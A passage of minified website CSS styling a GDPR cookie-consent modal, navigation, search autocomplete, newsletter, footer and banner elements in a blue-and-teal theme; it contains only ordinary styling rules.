.nav-tabs.inner .nav-item:first-child a:hover{border-top-color:transparent!important}.cookies-agree.active .nav-tabs.inner .nav-item:first-child.active a{border-top-color:transparent!important}.cookies-agree.active .nav-tabs.inner .nav-item a{border-bottom:1px solid transparent!important;border-color:transparent!important;border-top:1px solid transparent!important;padding:0;padding-left:50px;line-height:40px;border-radius:0;transition:all 0.3s!important;margin-right:0!important}.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.active,.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.show,.cookies-agree.active .nav-tabs.inner .nav-item a:hover{border-color:transparent!important;border-bottom:1px solid #666!important;border-top:1px solid #666!important;position:relative;background-color:#fff!important;outline:none;border-radius:0!important}.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.active::after,.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.show::after,.cookies-agree.active .nav-tabs.inner .nav-item a:hover::after{position:absolute;right:-2px;top:-2px;height:calc(100% + 2px);width:1px;background-color:#fff;content:" "}.cookies-agree.active .nav-tabs.inner .nav-item.active a{border-color:transparent!important;border-bottom:1px solid #666!important;border-top:1px solid #666!important;position:relative;background-color:#fff!important;outline:none;border-right-color:#fff!important;border-radius:0!important}.cookies-agree.active .nav-tabs.inner .nav-item.active a::after{position:absolute;right:-2px;border-top:1px solid #666;border-bottom:1px solid #666;top:-2px;height:calc(100% + 2px);width:1px;background-color:#fff;content:" "}.cookies-agree.active .nav-tabs.inner .nav-item .check{position:absolute;left:15px;top:11px;border:1px solid #aaa;width:20px;height:20px;overflow:hidden;background-color:#fff!important}.cookies-agree.active .nav-tabs.inner .nav-item .check .check-clear{position:relative;left:0;top:0;width:20px;height:20px}.cookies-agree.active .nav-tabs.inner .nav-item .check input{opacity:0;position:absolute;top:0;left:0;margin-top:0!important;width:20px!important;height:20px!important}.cookies-agree.active .nav-tabs.inner .nav-item .check label{width:100%;height:100%;position:absolute;top:0;left:0;margin-bottom:0}.cookies-agree.active .nav-tabs.inner .nav-item .check .check-image{display:none;position:absolute;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:20px!important;line-height:20px!important;text-align:center!important;color:#00BF00!important;font-size:26px!important}.cookies-agree.active .nav-tabs.inner .nav-item .check .no-check-image{display:block;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:20px!important;line-height:20px!important;text-align:center!important;color:#E4011C!important;font-size:26px!important}.cookies-agree.active .nav-tabs.inner .nav-item .check input[type=checkbox]:checked ~ .check-image{display:block}.cookies-agree.active .nav-tabs.inner .nav-item .check input[type=checkbox]:checked ~ .no-check-image{display:none}.cookies-agree.active .nav-tabs.inner .nav-item .check.required .check-image{display:block;color:#aaa!important;cursor:not-allowed}.cookies-agree.active .tab-content{flex:0 0 100%;max-width:100%;padding:0 15px;max-height:220px;overflow-y:auto;padding-top:20px}.cookies-agree.active .tab-content .cookie-desc{margin-bottom:20px!important;text-align:left!important}.cookies-agree.active .tab-content p{text-align:left!important}@media (max-width:400px){.cookies-banner-gdpr .btn-new,.cookies-banner-gdpr .btn-primary{margin:20px 0;left:50%;transform:translateX(-50%)}.cookies-banner-gdpr .btn-secondary{display:block;float:none!important;text-align:center}}@media (max-width:768px){.cookies-banner-gdpr table{left:0;transform:translateX(0)}}@media (min-width:768px){.cookies-agree.active .nav-tabs.inner{flex:0 0 30%;max-width:30%;border-bottom:none}.cookies-agree.active .nav-tabs.inner .nav-item a{border:1px solid transparent;border-right:1px solid #666;padding-left:50px}.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.active,.cookies-agree.active .nav-tabs.inner .nav-item a.nav-link.show,.cookies-agree.active .nav-tabs.inner .nav-item a:hover{border:1px solid #666;border-right:1px solid transparent}.cookies-agree.active .nav-tabs.inner .nav-item.active a{border:1px solid #666;border-right:1px solid transparent}.cookies-agree.active .nav-tabs.inner .nav-item .check{top:11px}.cookies-agree.active .tab-content{flex:0 0 70%;max-width:70%}}@media (min-width:992px){.cookies-agree.active .nav-tabs.inner{flex:0 0 20%;max-width:20%}.cookies-agree.active .tab-content{flex:0 0 80%;max-width:80%}}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p a{color:#01c6b2;text-decoration:underline}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span i{font-style:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{text-align:left!important}@media (max-width:400px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn{display:block!important}}@media (max-width:767px){#cookiesModal.less form.gdpr_consent_form .modal-dialog{width:95%!important;max-width:900px!important;border-radius:10px!important;margin-top:5%!important;left:50%!important;right:auto!important;transform:translateX(-50%)}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{font-size:14px!important;line-height:17px!important;font-weight:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header h3{font-size:19px!important;font-weight:700!important;line-height:22px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-body button.btn{font-size:14px}}#cookiesModal.less form.gdpr_consent_form .modal-dialog{width:99%!important;max-width:900px!important;border-radius:10px!important;margin-top:5%!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content{border-radius:10px;background-color:#fff!important;border-color:#fff!important;color:#333333!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header{border-bottom:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header h3{font-size:22px!important;font-weight:700!important;color:#0c479c!important;line-height:23px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.flex{display:flex!important;justify-content:center!important;align-items:center!important;flex-direction:column!important;padding-top:0!important;padding-bottom:0!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .nav-tabs{border-bottom:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul{padding:0!important;list-style-type:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li{width:100%!important;margin-bottom:10px!important;border-bottom:1px solid #0c479c!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink{font-size:16px!important;color:#0c479c!important;display:inline-block!important;text-align:left!important;font-weight:bold;padding-bottom:10px;position:relative}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span{font-size:16px!important;color:#0c479c!important;display:inline-block!important;text-align:left!important;font-weight:bold}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span i{position:relative;padding-left:10px;top:-2px;font-size:16px}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span.openLabel{position:relative;opacity:0;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span.closeLabel{position:absolute;left:0;opacity:1;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink.collapsed span.openLabel{opacity:1;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink.collapsed span.closeLabel{opacity:0;transition:all 0.2s}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList{background-color:#e4f0fa!important;padding:0!important;border-radius:3px!important;font-size:13px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList h5{color:#0c479c!important;font-size:15px!important;font-weight:bold!important;text-align:left!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li{padding:15px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li:last-child{border-bottom:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li.emptyList{border-bottom:none!important;padding-top:40px!important;padding-bottom:40px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li.emptyList h5{color:#0c479c!important;font-size:15px!important;font-weight:bold!important;text-align:left!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content .CookiesList ul li.emptyList p{font-size:15px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle{align-items:center!important;border-radius:100px!important;display:flex!important;font-weight:700!important;margin-bottom:16px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle h4{font-size:18px!important;font-weight:bold!important;color:#0c479c!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle:last-of-type{margin:0!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input{clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;width:1px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:not([disabled]):active + .toggle-track,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:not([disabled]):focus + .toggle-track{border:1px solid transparent!important;box-shadow:0px 0px 0px 2px #01c6b2!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:disabled + .toggle-track{cursor:not-allowed!important;opacity:0.7!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle-track{background:#f8f8f8!important;border:1px solid #0c479c!important;border-radius:100px!important;cursor:pointer!important;display:flex!important;height:30px!important;margin-right:12px!important;position:relative!important;width:60px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle-indicator{align-items:center;background:#0c479c!important;border-radius:24px!important;bottom:2px!important;display:flex!important;height:24px!important;justify-content:center!important;left:2px!important;outline:solid 2px transparent!important;position:absolute!important;transition:0.2s!important;width:24px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .checkMark{fill:#fff!important;height:20px!important;width:20px!important;opacity:0;transition:opacity 0.2s ease-in-out!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:checked + .toggle-track .toggle-indicator{background:#01c6b2!important;transform:translateX(30px)!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set .toggle__input:checked + .toggle-track .toggle-indicator .checkMark{opacity:1;transition:opacity 0.2s ease-in-out!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{font-size:17px!important;color:#333333!important;line-height:20px!important;font-weight:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body a.btn,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn{position:static!important;background-image:none!important;display:flex!important;justify-content:center!important;align-items:center!important;font-size:15px!important;font-weight:bold;color:#fff!important;border:1px solid #01c6b2!important;background-color:#01c6b2!important;border-radius:5px!important;padding:10px 20px!important;margin:4px!important;order:1!important;min-width:240px!important;transition:all 0.2s!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body a.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body a.btn:focus,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn:focus{background-color:#fff!important;color:#01c6b2!important;transition:all 0.2s!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer{display:flex!important;justify-content:center!important;align-items:center!important;flex-direction:column!important;padding-top:0!important;padding-bottom:0!important;border-top:none!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer a.btn,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer button.btn{position:static!important;background-image:none!important;display:flex!important;justify-content:center!important;align-items:center!important;font-size:15px!important;font-weight:bold;color:#fff!important;border:1px solid #01c6b2!important;background-color:#01c6b2!important;border-radius:5px!important;padding:10px 20px!important;margin:4px!important;order:1!important;min-width:240px!important;transition:all 0.2s!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer a.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer button.btn:hover,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer a.btn:focus,#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-footer button.btn:focus{background-color:#fff!important;color:#01c6b2!important;transition:all 0.2s!important}@media screen and (-ms-high-contrast:active){.toggle-track{border-radius:0!important}}@media (min-width:768px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content{padding:20px}}@media (min-width:992px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content{padding:30px}}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p a{color:#01c6b2;text-decoration:underline}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body.set ul li .item-content a.listLink span i{font-style:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{text-align:left!important}@media (max-width:400px){#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body button.btn{display:block!important}}@media (max-width:767px){#cookiesModal.less form.gdpr_consent_form .modal-dialog{width:95%!important;max-width:900px!important;border-radius:10px!important;margin-top:5%!important;left:50%!important;right:auto!important;transform:translateX(-50%)}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-body p{font-size:14px!important;line-height:17px!important;font-weight:normal!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-content .modal-header h3{font-size:19px!important;font-weight:700!important;line-height:22px!important}#cookiesModal.less form.gdpr_consent_form .modal-dialog .modal-body button.btn{font-size:14px}}.footer-full{background-color:#ffffff}.footer-main h4{color:#0c479c;margin-top:60px;font-weight:700}.footer-main h4 a{color:#0c479c;font-weight:700}.footer-main a{color:#0c479c;font-weight:400;transition:color 0.3s}.footer-main a:hover{color:#01c6b2}.footer-main{padding-bottom:40px}input#subscribe{background-color:rgba(183,183,183,0.2);padding:10px 0px;border-radius:5px;width:90%;height:45px;padding-left:30px;border:1px solid rgba(183,183,183,0.5)}button.subscribe-button{background-color:#363636;color:#ffffff;border-radius:5px;text-transform:uppercase;padding:5px;text-align:center;height:45px;position:absolute;right:15px;top:0px;width:100px;border:none;background-image:none;box-shadow:none}.subscribe-button-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.subscribe-wrap{position:relative}p.subscribe-text{font-weight:400;margin-bottom:30px}#success-message,#fail-message{display:none;text-align:center;padding:15px;font-weight:600;font-size:16px}#fail-message{color:red}.footer-main hr{margin:45px 0px;height:0px;border:none;border-bottom:2px solid #f0f0f3;width:100%}.footer-phone{font-size:20px;font-weight:700}.footer-mail a{font-weight:500}.footer-phone .glyphicon{top:3px}.footer-contacts{text-align:center}.contacts-box{text-align:center}.contacts-box.koordinace{padding-top:60px}.copy-right{text-align:center}footer{text-align:center}.copy-right a{color:#0c479c}.copy{padding:10px 30px;color:#777777}.gradient-footer{height:15px;background:#0c479c;background:-webkit-linear-gradient(left,#0c479c,#01c6b2);background:-o-linear-gradient(right,#0c479c,#01c6b2);background:-moz-linear-gradient(right,#0c479c,#01c6b2);background:linear-gradient(to right,#0c479c,#01c6b2)}@media (max-width:767px){button.subscribe-button{position:relative;right:0;width:90%}}@media (min-width:992px){footer{text-align:left}footer .column{padding-right:15px}.copy-right{text-align:right}}@media (min-width:1200px){.contacts-box{text-align:left}.contacts-box.koordinace{text-align:right}}.top-full{z-index:5;position:relative}.top{padding-top:40px;padding-bottom:70px;height:184px;position:relative}.logo img{max-width:150px;position:relative;left:50%;transform:translate(-50%)}.search-contacts-wrap{position:relative;height:100%;padding-bottom:15px}.top-contacts{text-align:center;height:auto;position:relative;top:50%;transform:translateY(-50%)}.top-contacts a{color:#0c479c}.top-phone{font-size:20px;font-weight:600}a.mail{color:#0c479c;transition:0.3s}a.mail span{position:relative;top:2px}a.mail:hover{color:#01c6b2}.top-phone .glyphicon{top:3px}.lang-menu{text-align:right;position:relative;top:50%;transform:translateY(-50%);max-width:200px}.lang-menu li a{padding:3px 0px;border-bottom:3px solid #fcfcfc;color:#000}.lang-menu li a:focus{color:#000}.lang-menu li{display:inline}.lang-menu li.active a{padding:5px 0px;border-bottom:3px solid #0c479c}.lang-menu li a:hover{padding:5px 0px;border-bottom:3px solid #0c479c}.top-search{position:relative;top:50%;transform:translateY(-50%);z-index:9999}.top-search.sm{margin-top:10px;top:0;transform:translateY(0)}.top-search.sm .glyphicon{left:25px}.top-search.sm button.search-button{right:15px}.top-search .glyphicon{color:#0c479c;position:absolute;top:50%;transform:translateY(-49%);left:10px}input[type="search"]{background-color:#f2f2f2;padding:10px 0px;border-radius:5px;width:90%;height:45px;padding-left:30px;border:1px solid #e3e3e3}.main-menu{position:absolute;top:85%}.menu{background-color:#ffffff;border-radius:0px;border:none}.menu::before{position:absolute;top:0;left:0;height:66px;width:100%;content:" ";-webkit-box-shadow:-24px -16px 25px -20px rgba(54,54,54,0.1);-moz-box-shadow:-24px -16px 25px -20px rgba(54,54,54,0.1);box-shadow:-24px -16px 25px -20px rgba(54,54,54,0.1)}.navbar-nav>li>a{padding-top:25px;padding-bottom:25px;color:#000000;transition:background-color 0.2s;border-radius:0px;font-weight:500}.navbar-nav{width:100%}.navbar-nav>li{text-align:center;position:relative}.navbar-nav>li>a:hover{background-color:#0c479c;color:#ffffff;border-radius:0px}.navbar-nav>li:last-child>a{color:#000000;transition:color 0.3s;background-color:#f3f3f3}.navbar-nav>li:last-child>a:hover{background-color:transparent;color:#ffffff;border-radius:0px}.navbar-nav>li:last-child>a:focus{background-color:#01c6b2!important;color:#ffffff!important;border-radius:0px}.navbar-nav>li:last-child::before{background-color:#01c6b2;position:absolute;height:7px;bottom:0;left:0;width:100%;content:" ";transition:all 0.3s}.navbar-nav>li:last-child::after{background-color:#01c6b2;position:absolute;height:7px;bottom:0;left:0;width:100%;content:" "}.navbar-nav>li:nth-child(2){position:relative}.navbar-nav>li:nth-child(2)::before{background-color:#0c479c;position:absolute;height:7px;bottom:0;left:0;width:100%;content:" ";transition:all 0.3s}.navbar-nav>li:nth-child(2):hover a{background-color:transparent}.navbar-nav>li:nth-child(2):hover::before{height:100%}.navbar-nav>li:last-child:hover::before{height:100%}.navbar{border:none}.nav-pills>li + li{margin-left:0px}.nav>li>a:focus{text-decoration:none;background-color:#0c479c;border-radius:0px;color:#ffffff}button.search-button{background-color:#363636;color:#ffffff;border-radius:5px;text-transform:uppercase;padding:5px;text-align:center;height:45px;position:absolute;right:25px;top:0px;width:90px;border:none;background-image:none;box-shadow:none}.search-button-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#search-autocomplete,#search-autocomplete-mobile{height:100%;background-color:rgba(0,0,0,0.75);min-height:555px;height:1500vh;border:0;top:0px;max-height:none}#search-autocomplete .white,#search-autocomplete-mobile .white{background-color:#fff;position:relative;top:155px}#search-autocomplete .white .head,#search-autocomplete-mobile .white .head{border-bottom:1px solid #f2f2f2;padding-top:20px;height:70px;margin-bottom:15px;overflow-y:hidden}#search-autocomplete .white .head .container,#search-autocomplete-mobile .white .head .container{overflow-y:hidden}#search-autocomplete .white .container,#search-autocomplete-mobile .white .container{max-height:400px;overflow-y:scroll;position:relative}#search-autocomplete .white .container span.close,#search-autocomplete-mobile .white .container span.close{position:absolute;right:10px;top:5px;cursor:pointer;z-index:99}#search-autocomplete .white .container span.close img,#search-autocomplete-mobile .white .container span.close img{width:17px;height:auto}#search-autocomplete .white p,#search-autocomplete-mobile .white p{text-align:center}#search-autocomplete .white h3,#search-autocomplete-mobile .white h3{font-weight:300;position:relative;padding-left:15px;margin:0}#search-autocomplete .white h3 .glyphicon,#search-autocomplete-mobile .white h3 .glyphicon{font-size:20px;margin-right:20px}#search-autocomplete .white img.big,#search-autocomplete-mobile .white img.big{position:absolute;top:25px;left:10px}#search-autocomplete .autocomplete-result,#search-autocomplete-mobile .autocomplete-result{border:none;margin:10px 0;height:auto}#search-autocomplete .autocomplete-result a,#search-autocomplete-mobile .autocomplete-result a{height:auto;padding:0 15px}#search-autocomplete .autocomplete-result a p,#search-autocomplete-mobile .autocomplete-result a p{text-align:left;padding-left:50px;position:relative}#search-autocomplete .autocomplete-result a p .glyphicon,#search-autocomplete-mobile .autocomplete-result a p .glyphicon{position:absolute;top:10px;left:5px;color:#bebebe;transition:color 0.3s}#search-autocomplete .autocomplete-result a p strong,#search-autocomplete-mobile .autocomplete-result a p strong{font-weight:500;transition:color 0.3s}#search-autocomplete .autocomplete-result a:hover,#search-autocomplete-mobile .autocomplete-result a:hover{background:transparent}#search-autocomplete .autocomplete-result a:hover p .glyphicon,#search-autocomplete-mobile .autocomplete-result a:hover p .glyphicon,#search-autocomplete .autocomplete-result a:hover p strong,#search-autocomplete-mobile .autocomplete-result a:hover p strong{color:#0c479c}.container.search{padding:40px 10px}.container.search p.no-result{text-align:center;font-size:18px;font-weight:500;margin:50px 0}.search-result{border:none;margin:10px 0;height:auto}.search-result a{height:auto;color:inherit}.search-result a p{text-align:left;padding-left:50px;position:relative}.search-result a p .glyphicon{position:absolute;top:6px;left:5px;color:#bebebe;transition:color 0.3s}.search-result a p strong{font-weight:500;transition:color 0.3s}.search-result a:hover{background:transparent}.search-result a:hover p .glyphicon,.search-result a:hover p strong{color:#0c479c}@media (max-width:767px){.top{padding-top:20px;padding-bottom:0;height:auto}.navbar{margin-bottom:0px}.navbar-nav{margin:0px}.logo img{width:100%;max-width:100px;left:0;transform:translate(0);margin-left:15px}.lang-menu{top:15px;transform:translateY(0);float:right}.lang-menu ul{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;margin-right:20px}.lang-menu li{flex-grow:1}.mobile-menu{position:relative}.mobile-call{position:absolute;top:18px;left:30px;color:#000000}.mobile-call .glyphicon{position:relative;top:3px}.mobile-call a{color:#000000}.top-search.mob{top:0;transform:translateY(0);margin:20px 0}.top-search.mob input{width:100%}.top-search.mob .glyphicon{left:25px}.top-search.mob button.search-button{right:15px}.menu::before{width:100%}#search-autocomplete-mobile .container h3 .glyphicon{color:inherit;position:relative;top:0;transform:translateY(0);margin-right:5px}#search-autocomplete-mobile .white .container span.close{top:0}#search-autocomplete-mobile .white{top:175px}#search-autocomplete-mobile .white .head .container{overflow-y:hidden}}@media (min-width:992px){.search-contacts-wrap{padding-bottom:0px}}@media (min-width:1200px){.top{padding-bottom:40px;height:154px}.top .main-menu{top:85%}.top .main-menu .navbar.menu{margin-bottom:0}}.newsletter-header{height:180px;-webkit-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);background-color:#fff;position:relative}.newsletter-bg{background-color:#f0f0f3}.newsletter-header a{align-self:center;display:inline-block}.newsletter-header .logo{position:relative;height:180px}.newsletter-header .logo img{margin-top:40px}.newsletter-header .headlines{position:relative}.headlines .content{position:absolute;top:40%;transform:translateY(-50%)}.newsletter-header h1{color:#0c479c;text-transform:uppercase;font-size:28px;margin-bottom:10px;margin-top:40px}.newsletter-header h2{font-size:24px;font-weight:300;margin-top:5px}.blog-listing-full .blog-listing-main .blog-roll .news{padding:0 15px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox{background-color:#fff;transition:border 0.3s;padding:20px 20px 20px 20px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsTitle{color:#0c479c;font-size:22px;font-weight:500;height:95px;margin-bottom:10px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsDate{color:#b7b7b7;font-size:14px;font-weight:700;margin-bottom:15px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsPerex{font-size:14px;color:#363636;height:100px;margin-bottom:30px;overflow-y:hidden}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .gradient-wrap{left:0;transform:translateX(0);padding:3px}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .btn-wrap{position:relative}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .btn-wrap a{position:relative;top:0;transform:translate(-50%,0)}.blog-listing-full .blog-listing-main .blog-roll .news .newsBox .newsMore{background-color:#fff;width:120px;text-align:center;border-radius:2px;font-weight:400;color:#0c479c;position:relative;height:100%;width:100%;display:block;line-height:40px}.newsletter-full{background-color:#f0f0f3;padding:35px 0}.newsletter-main{background-color:#fff;padding:70px 0}.newsletter-main p{margin-bottom:20px}.newsletter-main .justify{text-align:justify}.gradient-newsletter{height:15px;background:#0c479c;background:-webkit-linear-gradient(left,#0c479c,#01c6b2);background:-o-linear-gradient(right,#0c479c,#01c6b2);background:-moz-linear-gradient(right,#0c479c,#01c6b2);background:linear-gradient(to right,#0c479c,#01c6b2)}.events h2{color:#0c479c;text-transform:uppercase;text-align:center;font-weight:500;font-size:28px}.events hr{border-top:1px solid #b7b7b7;margin:30px 0}.event-wrap{padding:15px}a:nth-child(2n-1) .event-wrap{background-color:#fff}.events a{color:#363636;font-weight:500}.events a:hover{color:#0c479c}.event-name{text-decoration:underline}.newsletter-full .paginate-wrap{display:none}.contact-line{margin-top:70px;background-color:#fff;position:relative;-webkit-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5);box-shadow:0px 0px 50px -20px rgba(0,0,0,0.5)}.gradient-newsletter.big{height:100%;width:45%;position:absolute;left:0;top:0}.contact-us-wrap{z-index:99}.contact-us{color:#fff;line-height:300px;text-align:center;padding-right:0px;font-size:32px;z-index:99}.contact-scale{background-color:#fff;position:relative;height:300px;transition:all 0.3s}.contact-scale:hover{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.contact-scale-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.contact-scale-content img{display:block;left:50%;transform:translateX(-50%);position:relative;margin-bottom:20px;max-width:72px}a .contact-scale-content span{color:#363636;font-size:18px;position:relative}a .contact-scale-content span.web{font-size:26px;font-weight:600;color:#01c6b2}.contact-section.newsletter h2{color:#0c479c;text-transform:uppercase;text-align:center;font-weight:700;font-size:28px;margin-top:90px}.newsletter hr{border-top:1px solid #b7b7b7;margin:30px 0}@media (max-width:767px){.gradient-newsletter.big{width:100%}}body{font-family:'Montserrat',sans-serif;font-weight:400;background-color:#fcfcfc;color:#000;font-size:16px}#id_captcha>div{margin:auto;margin-top:10px}span.msg{position:absolute;font-size:130%;top:50%;left:50%;transform:translate(-50%);color:#01c6b2;font-weight:600}a.admin-link{display:block;position:fixed;top:0;left:50%;transform:translateX(-50%);padding:10px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;background:#24135e;background:-webkit-linear-gradient(left,#24135e 5%,#5844ab 95%);background:-o-linear-gradient(right,#24135e 5%,#5844ab 95%);background:-moz-linear-gradient(right,#24135e 5%,#5844ab 95%);background:linear-gradient(to right,#24135e 5%,#5844ab 95%);color:#fff;font-weight:700;width:220px;text-align:center;z-index:9999999;transition:color 0.3s}a.admin-link img{position:absolute;left:5px;top:50%;transform:translateY(-50%) rotate(0);transition:all 0.4s;width:35px}a.admin-link:hover{color:#fda624}a.admin-link:hover img{transform:translateY(-50%) rotate(360deg)}.unsub p{font-size:18px}.unsub p span{color:#0c479c;font-weight:600}.unsub input{width:auto;display:inline-block;position:relative;background-color:#01c6b2;padding:10px 30px;border-radius:5px;transition:all 0.3s;font-weight:600;color:#fff;border:2px solid #01c6b2}.unsub input:hover{color:#01c6b2;background-color:#fff}.main-wrap{overflow-y:hidden}.np{padding-left:0;padding-right:0}.cleaner{clear:both}a,a:hover,a:link{outline:none;text-decoration:none}ul{list-style:none;padding:0}.container.messages{position:absolute;z-index:999;left:50%;transform:translateX(-50%);top:247px}.nav-wrap-flex ul{padding:0;margin:0;list-style:none;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between}.nav-wrap-flex ul li{flex-grow:1}.hp-banner-full{min-height:367px;background-image:url("/static/images/hp-banner.7394b95887f3.jpg");background-size:cover;background-position:center center;position:relative}.banner-content{text-align:center;color:#ffffff;padding-top:70px;padding-bottom:30px}.banner-content h1{text-transform:uppercase;font-weight:700}.banner-content h1 p{margin:0;max-width:none}.banner-content h2{font-weight:400;margin-top:10px}.banner-content h2 p{margin:0;max-width:none}.banner-content p{position:relative;left:50%;transform:translate(-50%);width:100%;max-width:750px;margin:25px 0px}.banner-content.ru h1{font-size:30px}.banner-content.ru h2{font-size:26px}.banner-button{width:auto;display:inline-block;position:relative;background-color:#01c6b2;padding:10px 30px;border-radius:5px;transition:color,background-color 0.3s;font-weight:500}.banner-button.articles{color:#fff;margin-top:30px}.banner-content a,.banner-content a:hover,.banner-content a:focus{color:#ffffff}.nav-pills>li.active>a:focus,.nav-pills>li.active>a,.nav-pills>li.active>a:hover{background-color:#0c479c}.articles-full{color:#0c479c;text-align:center;color:#000000;font-weight:400;background-color:#f0f0f3;padding:10px 0px 10px 0px}.articles-full 